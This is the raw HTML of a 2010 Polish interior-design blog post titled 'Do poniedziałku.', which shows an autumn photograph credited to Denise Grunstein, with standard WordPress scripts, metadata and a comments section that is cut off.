

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html
body_size: 13771
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>Do poniedziałku. | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Zdjęcie: Denise Grunstein"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="fotografia,jesień,jesienne klimaty,bez kategorii" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Do poniedziałku. | Z potrzeby piękna..." />
		<meta property="og:description" content="Zdjęcie: Denise Grunstein" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc.jpg" />
		<meta property="og:image:width" content="400" />
		<meta property="og:image:height" content="325" />
		<meta property="article:tag" content="fotografia" />
		<meta property="article:tag" content="jesień" />
		<meta property="article:tag" content="jesienne klimaty" />
		<meta property="article:tag" content="bez kategorii" />
		<meta property="article:published_time" content="2010-10-15T17:15:00Z" />
		<meta property="article:modified_time" content="2015-05-28T15:06:18Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="Do poniedziałku. | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Zdjęcie: Denise Grunstein" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#item","name":"2010","url":"https:\/\/www.zpotrzebypiekna.pl\/2010\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/#item","name":"October","url":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2010\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html","name":"Do poniedzia\u0142ku. | Z potrzeby pi\u0119kna...","description":"Zdj\u0119cie: Denise Grunstein","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2010\/10\/081ab3e8bc.jpg","width":"400","height":"325"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#mainImage"},"datePublished":"2010-10-15T17:15:00+02:00","dateModified":"2015-05-28T15:06:18+02:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#article","name":"Do poniedzia\u0142ku. | Z potrzeby pi\u0119kna...","description":"Zdj\u0119cie: Denise Grunstein","headline":"Do poniedzia\u0142ku.","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2010-10-15T17:15:00+02:00","dateModified":"2015-05-28T15:06:18+02:00","commentCount":"2","articleSection":"Bez kategorii, fotografia, jesie\u0144, jesienne klimaty","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2010\/10\/do-poniedziaku.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2010\/10\/081ab3e8bc.jpg","width":"400","height":"325"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Do poniedziałku. Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=696' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F10%2Fdo-poniedziaku.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F10%2Fdo-poniedziaku.html&#038;format=xml" />
			<meta property="og:title" content="Do poniedziałku." />
			<meta property="og:description" content="Zdjęcie: Denise Grunstein" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html" />
		

</head>



<body class="post-template-default single single-post postid-696 single-format-standard theme-sleek do-poniedziaku post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-696 single-format-standard theme-sleek do-poniedziaku post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-696" class=" article-single article-single--post post--size-large image-dark post-696 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-fotografia tag-jesien tag-jesienne-klimaty" role="main">



					
<div class="single__header">



	<div class="format-head"></div>


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		15 października 2010	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2010/10/do-poniedziaku.html#comments">2</a>
	</div>

</div><h1>Do poniedziałku.</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2010/10/nie-czeka.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2010/10/tobias-harvey.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc-300x244.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://1.bp.blogspot.com/_TEcR-oNI7hY/TLionIUi_QI/AAAAAAAAHQM/DQ4EgDwVBbE/s1600/081ab3e8bc.jpg"><img style="cursor:pointer; cursor:hand;width: 400px; height: 325px;" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2010/10/081ab3e8bc.jpg" border="0" alt="" id="BLOGGER_PHOTO_ID_5528353932799311106" /></a><br />Zdjęcie: <b>Denise Grunstein</b></p>
<div></p>
<div></p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" rel="tag">fotografia</a><a href="https://www.zpotrzebypiekna.pl/tag/jesien" rel="tag">jesień</a><a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" rel="tag">jesienne klimaty</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=Do%20poniedzia%C5%82ku.&amp;body=Zdj%C4%99cie%3A%20Denise%20Grunstein%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F10%2Fdo-poniedziaku.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F10%2Fdo-poniedziaku.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2010%2F10%2F081ab3e8bc.jpg&amp;description=Do%20poniedzia%C5%82ku.">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F10%2Fdo-poniedziaku.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=Do%20poniedzia%C5%82ku.&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F10%2Fdo-poniedziaku.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2010%2F10%2Fdo-poniedziaku.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-779" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2010/04/turkus-w-obiektywie-anitty-behrend.html" title="Turkus w obiektywie Anitty Behrendt">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/anitta-behrendt27.png" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/anitta-behrendt27.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/anitta-behrendt27-300x212.png 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2010/04/turkus-w-obiektywie-anitty-behrend.html" title="Turkus w obiektywie Anitty Behrendt">
									Turkus w obiektywie Anitty Behrendt								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									19 kwietnia 2010								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-372" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2012/10/kolory-jesieni-musztardowy.html" title="KOLORY JESIENI: MUSZTARDOWY">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/10/jesienne-inspiracje-musztardowy.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/10/jesienne-inspiracje-musztardowy.jpg 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/10/jesienne-inspiracje-musztardowy-217x300.jpg 217w" sizes="(max-width: 217px) 100vw, 217px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2012/10/kolory-jesieni-musztardowy.html" title="KOLORY JESIENI: MUSZTARDOWY">
									KOLORY JESIENI: MUSZTARDOWY								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									14 października 2012								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-964" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2009/04/ulrika-ekblo.html" title="Ulrika Ekblom">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/image5-3.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/image5-3.jpg 266w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/image5-3-200x300.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2009/04/ulrika-ekblo.html" title="Ulrika Ekblom">
									Ulrika Ekblom								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									24 kwietnia 2009								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">2 komentarze</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			2 komentarze		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-1315">

			<div id="div-comment-1315" class="comment-body">
	


		<div class="comment__image">
